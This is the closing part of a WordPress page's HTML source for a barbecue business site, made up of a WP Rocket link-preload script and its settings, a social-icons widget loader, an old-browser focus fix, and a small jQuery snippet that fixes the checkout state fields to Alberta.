var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/themooseshedbbq.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src='https://themooseshedbbq.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1676482705' id='zoom-social-icons-widget-frontend-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script>
jQuery("#billing_state").attr("disabled", true);
 jQuery('#billing_state').val('AB');
 jQuery("#shipping_state").attr("disabled", true);
 jQuery('#shipping_state').val('AB');
</script>
	</body>
</html>
